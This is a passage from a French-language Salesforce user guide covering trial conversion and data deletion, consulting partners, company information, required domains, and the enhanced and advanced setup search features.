- **2.** Si vous êtes un nouvel utilisateur, ou si vous créez ou modifiez un devis à partir d'une évaluation, saisissez et confirmez les informations sous l'onglet Informations d'abonnement.
- **3.** Si vous créez ou modifiez un devis à partir d'une évaluation dans une édition supérieure, saisissez et confirmez les informations dans la page Produits, vérifiez vos informations de facturation, puis cliquez sur **Continuer avec la révision de la commande**.
- **4.** Si vous souhaitez créer un devis pour une autre édition, cliquez sur **Editions et tarification**. Saisissez et confirmez les informations relatives à l'abonnement, au produit et à la facturation, puis cliquez sur **Continuer avec la révision de la commande**. La page Révision de la commande affiche les informations que vous avez saisies, ainsi que la tarification complète de tous les produits du devis.
	- Remarque: Si vous convertissez une organisation d'évaluation vers une édition inférieure, par exemple une évaluation  $\mathbf G$ Professional Edition vers un abonnement Group Edition, certaines fonctionnalités et données de votre version d'évaluation sont supprimées. Pour accepter les suppressions, activez la case Acceptation. Cliquez sur **Révision** pour afficher une liste de fonctionnalités non prises en charge dans l'édition que vous avez sélectionnée. Si vous souhaitez sauvegarder toutes vos données avant la conversion, connectez-vous à votre organisation Salesforce, dans Configuration saisissez *Exportation des données* dans la case Recherche rapide, puis sélectionnez **Exportation des données**.

#### **5.** Vérifiez votre achat, puis cliquez sur **Passer des commandes**.

En tant qu'utilisateur d'une version d'évaluation, si vous créez un devis sans passer commande, le devis est enregistré dans Checkout. Une fois le devis terminé et la commande passée pour un abonnement à une édition, les autres devis que vous avez ouverts pour une autre édition sont fermés.

### <span id="page-290-0"></span>CONSULTER ÉGALEMENT :

[Guide de l'utilisateur de Checkout](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/webstore.pdf)

## Suppression des données d'évaluation

Lorsque vous vous inscrivez à Salesforce, votre entreprise contient à l'origine des échantillons de données. Pendant la période d'évaluation, les administrateurs peuvent supprimer les exemples de données et toutes les données de votre organisation en cliquant sur le lien Supprimer toutes les données.

- Remarque: Le lien Supprimer toutes les données est visible uniquement lorsque toutes les conditions ci-dessous sont remplies.
	- **•** L'utilisateur dispose de l'autorisation « Modifier toutes les données ».
	- **•** L'organisation a un état d'évaluation.
	- **•** L'organisation n'a aucun portail activé.
	- **•** L'utilisateur est un Administrateur partenaire, qui agit au nom d'un autre utilisateur.
- **1.** Dans Configuration, saisissez *Supprimer toutes les données* dans la case Recherche rapide, puis sélectionnez **Supprimer toutes les données**.
- **2.** Saisissez le texte demandé stipulant que vous comprenez que toutes les données de l'organisation vont être supprimées. Il s'agit des échantillons de données, mais également des données que vous avez saisies. Cela ne concerne pas la configuration d'administration et utilisateur.

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

### AUTORISATIONS UTILISATEUR

Pour supprimer des données d'évaluation :

**•** Modifier toutes les données

**3.** Cliquez sur **Soumettre**.

Remarque: Si les limitations en stockage de données empêchent la suppression de toutes vos données d'évaluation avec cette méthode, utilisez la fonction Supprimer en masse des enregistrements pour supprimer vos comptes. Utilisez ensuite Supprimer toutes les données pour supprimer les données d'évaluation restantes. Pour consulter des instructions d'utilisation de la fonction Supprimer en masse des enregistrements, reportez-vous à [Suppression d'enregistrements et de rapports multiples](#page-791-0) à la page 786.

## Planification de votre déploiement Salesforce

Avant de vous lancer dans la configuration de Salesforce, consultez les ressources disponibles qui peuvent vous aider à planifier votre déploiement.

#### [Comment un partenaire consultant Salesforce peut-il m'aider ?](#page-291-0)

<span id="page-291-0"></span>Vous venez d'acheter Salesforce ? Vous vous demandez où commencer ? Pensez à collaborer avec un partenaire consultant pour mieux exploiter le produit.

## Comment un partenaire consultant Salesforce peut-il m'aider ?

Vous venez d'acheter Salesforce ? Vous vous demandez où commencer ? Pensez à collaborer avec un partenaire consultant pour mieux exploiter le produit.

Les partenaires consultants sont des entreprises qui emploient des consultants certifiés par Salesforce. Les consultants déterminent avec vous les besoins de votre société, conçoivent et élaborent votre organisation Salesforce pour répondre à ces besoins, et testent l'organisation avant de la déployer vers vos équipes. Les partenaires consultants ont un objectif : votre succès avec Salesforce.

Le déploiement d'une organisation Salesforce efficace nécessite du temps et une planification précise. Travailler avec un partenaire peut aider votre société à exploiter la puissance de Salesforce, ce qui peut s'avérer difficile et long sans des conseils d'un expert.

Vous ne savez pas si votre société a besoin des conseils d'un expert ? Essayez de répondre aux questions suivantes sur les objectifs commerciaux de votre société.

- **•** Votre société dispose-t-elle des ressources internes avec le temps, l'expertise et l'expérience nécessaires pour développer des fonctionnalités Salesforce adaptées à vos besoins métiers ?
- **•** Votre société se développe-t-elle dans de nouvelles activités, de nouveaux pays ou de nouveaux secteurs d'activité ?
- **•** Avez-vous besoin d'un point de vue décisif, objectif pour prendre des décisions commerciales ?
- **•** Voulez-vous obtenir des résultats en semaines, pas en années ?

Toujours indécis ? Examinez la comparaison entre un déploiement de Salesforce autonome et un déploiement de Salesforce avec un partenaire.





Pour en savoir plus sur les partenaires consultants et comment les contacter, visitez la page « Successfully Implement with Salesforce Partners » sur notre site Web.

CONSULTER ÉGALEMENT :

<https://help.salesforce.com/HTViewQuickStarts?id=000176287> <https://help.salesforce.com/HTViewQuickStarts?id=000176287>

## Configuration de votre organisation

## <span id="page-293-1"></span>Rechercher des informations sur la société

Recherchez les informations fournies quand votre société s'est inscrite à Salesforce sur la page Informations sur la société dans Configuration.

Dans la page Informations sur la société, vous pouvez :

- **•** [Modifier les informations sur votre société](#page-293-0).
- **•** Afficher les [licences utilisateur](#page-505-0), les [licences de fonctionnalité](#page-527-0), les [licences d'ensemble](#page-523-0) [d'autorisations](#page-523-0) et les [autorisations basées sur l'utilisation](#page-529-0) auxquelles votre organisation a accès.
- **•** [Ajouter ou retirer des licences](#page-471-0).
- **•** (organisations Sandbox uniquement) Faire correspondre les licences provisionnées dans une organisation de production avec votre organisation Sandbox. Le processus de correspondance met à jour votre organisation sandbox avec les licences de l'organisation de production, puis supprime de la sandbox toutes les licences qui n'existent pas en production.

## <span id="page-293-0"></span>Champs d'informations sur la société

La page Informations sur la société comporte les champs suivants (affichés par ordre alphabétique), notamment les licences utilisateur et de fonctionnalités achetées pour votre organisation.



#### **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

### AUTORISATIONS UTILISATEUR

Pour afficher les informations sur la société : **•** Afficher la configuration

Pour modifier les informations sur la société :

**•** Modifier toutes les données

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Les champs disponibles varient en fonction de l'édition Salesforce dont vous disposez.





#### Configuration et maintenance de votre organisation Guide de l'utilisateur | Domaines requis | 291 **Salesforce**



#### CONSULTER ÉGALEMENT :

[Rechercher des informations sur la société](#page-293-1)

## Domaines requis

Salesforce utilise ces domaines pour livrer un contenu.

- **•** \*.content.force.com
- **•** \*.force.com
- **•** \*.salesforce.com
- **•** \*.staticforce.com
- **•** De plus, ces domaines sont utilisés pour livrer les contenus dans le cadre approprié de votre écran de connexion.
- **•** \*.sfdcstatic.com
- **•** secure.eloqua.com
- **•** www.google.\*
- **•** \*.doubleclick.net
- **•** www.facebook.com
- **•** ssl.google-analytics.com

Le contenu du cadre approprié est affiché dans les URL ci-dessous.

**•** login.salesforce.com

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : Toutes les éditions

- **•** test.salesforce.com
- **•** <instance>.salesforce.com (par exemple, na1.salesforce.com)
- **•** Une URL Mon domaine sans marque personnalisée (par exemple, norns.my.salesforce.com)

Si vous avez une liste blanche de domaines, ajoutez ces domaines à votre liste de domaines autorisés. Si vous avez désactivé les cookies tiers (généralement activés par défaut dans tous les principaux navigateurs), acceptez-les pour permettre à Salesforce de fonctionner correctement. Si vos utilisateurs ont librement accès à Internet, aucune action n'est requise.

## Le menu de configuration

## Amélioration de l'interface utilisateur de configuration dans Salesforce Classic

L'interface utilisateur de configuration améliorée offre une expérience rationalisée pour l'affichage et la gestion des tâches de configuration personnelle et administrative.

Lorsque l'interface utilisateur de configuration améliorée est activée dans une organisation, vous pouvez constater plusieurs différences par rapport à l'interface utilisateur d'origine.

- **•** Le menu Configuration est accessible via le lien Configuration dans le coin supérieur droit de n'importe quelle page Salesforce.
- **•** Le menu Configuration est organisé en catégories basées sur des objectifs : Administrer, Construire, Déployer, Surveiller et Checkout.
- **•** Les paramètres personnels, que tous les utilisateur de Salesforce peuvent modifier, sont disponibles via un menu Mes paramètres séparé.



Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

Pour accéder à Mes paramètres, cliquez sur votre nom en haut à droite de n'importe quelle page Salesforce, puis cliquez sur **Mes paramètres**. Vous pouvez également accéder à Mes paramètres à partir de votre page de profil Chatter : dans le volet droit, cliquez sur **Mes paramètres**.

**•** La page d'accueil Mes paramètres inclut des liens rapides qui permettent d'accéder aisément aux outils et tâches de paramètres personnels les plus fréquemment utilisés.

Important: Lorsque l'interface utilisateur de configuration améliorée est activée, elle est disponible pour tous les utilisateurs de l'organisation. Assurez-vous de notifier votre organisation avant d'activer ou de désactiver ce paramètre.

Pour activer l'interface utilisateur de configuration améliorée, dans Configuration, saisissez *Interface utilisateur* dans la case Recherche rapide puis sélectionnez **Interface utilisateur**, puis sélectionnez **Activer l'interface utilisateur de configuration améliorée**.

- Remarque: L'interface utilisateur Configuration améliorée :
	- **•** N'est pas prise en charge dans Internet Explorer version 6
	- **•** Est disponible uniquement lorsque le nouveau thème d'interface utilisateur est activé

#### CONSULTER ÉGALEMENT :

[Personnalisation de votre expérience Salesforce](#page-47-0) [Accès à la Configuration](#page-46-0)

## <span id="page-298-0"></span>Recherche dans la configuration avec la recherche avancée (Bêta)

La Recherche dans la configuration avancée permet aux utilisateurs de rechercher de nombreux types d'élément dans la configuration, y compris des éléments d'approbation, des objets et des champs personnalisés, des profils personnalisés, des ensembles d'autorisations, des éléments de workflow, des utilisateurs, etc.



Remarque: La recherche dans la configuration avancée est en version bêta. Elle est de qualité production, mais inclut des limitations connues.

Pour utiliser la recherche dans la configuration avancée, veillez à ce que le paramètre d'interface utilisateur de recherche dans la configuration avancée soit activé. Dans Configuration, saisissez *Interface utilisateur* dans la case Recherche rapide, puis sélectionnez **Interface utilisateur** puis faites défiler jusqu'à Activer la recherche dans la configuration avancée (Bêta). Si la Recherche dans la configuration avancée est désactivée, la case de recherche dans la configuration renvoie uniquement les titres des pages du menu Configuration, pas les éléments individuels que vous avez créés ou modifiés dans la configuration, le cas échéant.

La recherche dans la configuration avancée est une fonction à usage multiple qui peut être utilisée de différentes façons.

- Pour rechercher des pages de configuration, saisissez tout ou partie du nom de la page dans la case Recherche de configuration. Lors de la saisie dans cette case, les pages de configuration dont le nom correspond s'affichent immédiatement. Cliquez sur le nom de la page pour l'ouvrir.
- **•** Pour rechercher des métadonnées de configuration, saisissez au moins deux caractères

consécutifs de l'élément recherché, puis cliquez sur ou appuyez sur Entrée. Dans la page Résultats de recherche avancée qui s'affiche, sélectionnez l'élément voulu.

Remarque: Certains des éléments de recherche (tels que les ensembles d'autorisations) ne sont pas disponibles dans certaines éditions. Les utilisateurs ne peuvent pas rechercher des éléments qui ne sont pas inclus dans leur édition.

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour activer la recherche dans la configuration avancée :

**•** Personnaliser l'application

Pour rechercher dans la configuration :

**•** Afficher la configuration

Exemple: Par exemple, supposons que vous souhaitez afficher tous packages installés dans votre organisation. Saisissez *inst*. À mesure que vous saisissez les lettres, le menu Configuration diminue pour inclure uniquement les menus et les pages correspondant au terme recherché. Le lien de la page recherchée (**Packages installés**) s'affiche rapidement.

Ensuite, vous pouvez par exemple modifier le mot de passe d'un utilisateur, Jane Smith. Saisissez *smit*, puis cliquez sur . Dans la page Résultats de recherche de configuration, cliquez sur le résultat Jane Smith pour accéder directement à sa page de détail d'utilisateur.

### CONSULTER ÉGALEMENT :

[Page des résultats de recherche dans la configuration \(Bêta\)](#page-299-0)

## <span id="page-299-0"></span>Page des résultats de recherche dans la configuration (Bêta)

La page Résultats de la recherche dans la configuration affiche les divers éléments qui correspondent à vos termes de recherche dans la configuration, y compris des éléments d'approbation, des objets et des champs personnalisés, des profils personnalisés, des ensembles d'autorisations, des éléments de workflow, des utilisateurs, etc.

Remarque: La recherche dans la configuration avancée est en version bêta. Elle est de  $\mathbb{Z}$ qualité production, mais inclut des limitations connues.

Dans la page Résultats de recherche de la configuration :

- **•** Le volet gauche affiche chaque catégorie avec le nombre de résultats entre parenthèses.
	- **–** Cliquez sur une catégorie pour afficher uniquement les résultats de cette catégorie.
	- **–** Si vous avez filtré vos résultats par catégorie, cliquez sur **Tous les résultats** pour afficher l'ensemble des résultats de recherche.
- **•** Cliquez sur un nom de résultat pour l'ouvrir ou cliquez sur **Modifier**.
- **•** Utiliser la zone de recherche en haut de la page pour effectuer une nouvelle recherche dans la configuration.
	- Remarque: Les résultats de recherche qui correspondent au nom ou au surnom de communauté d'un utilisateur (le champ Surnom dans la page de détail utilisateur) renvoient des résultats qui indiquent uniquement le nom de d'utilisateur. Si le surnom ne correspond pas au nom de l'utilisateur, le résultat peut s'avérer obscur. Par exemple, si l'utilisateur Margaret Smith a pour surnom Peggy, la recherche de *peg* renvoie Margaret Smith.
- Conseil: Lors de l'affichage des résultats de recherche de configuration, ajouter la page de résultats aux favoris de votre navigateur Web vous permet de renouveler aisément la même recherche dans le futur. Par exemple si vous recherchez souvent « smit », vous pouvez enregistrer la page de résultats dans vos favoris pour renouveler cette recherche. L'URL de ce favori se présente comme suit https://*MaSociété*.salesforce.com/ui/setup/SetupSearchResultsPage?setupSearch=smit.

## <span id="page-299-1"></span>CONSULTER ÉGALEMENT :

[Recherche dans la configuration avec la recherche avancée \(Bêta\)](#page-298-0)

## Présentation des langues, des paramètres régionaux et des devises

Les paramètres Salesforce relatifs à la langue, au fuseau horaire, à la devise et les paramètres régionaux peuvent affecter l'affichage des objets (Comptes, Pistes, Opportunités, etc.). Dans une organisation utilisant une seule devise, les administrateurs Salesforce définissent la devise locale, la langue par défaut, les paramètres régionaux par défaut et le fuseau horaire par défaut de leur organisation, et les utilisateurs peuvent définir une langue, des paramètres régionaux et un fuseau horaire dans leur page de paramètres personnels. Dans une organisation avec plusieurs devises, les administrateurs Salesforce définissent la devise d'entreprise, la langue, les paramètres régionaux et le fuseau horaire par défaut de leur organisation. Les utilisateurs peuvent définir une devise, une langue, des paramètres régionaux et un fuseau horaire dans leur page de paramètres personnels.

Remarque: Les organisations avec une seule devise ne peuvent pas modifier leur langue, mais elles peuvent modifier leurs paramètres régionaux.



Éditions

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

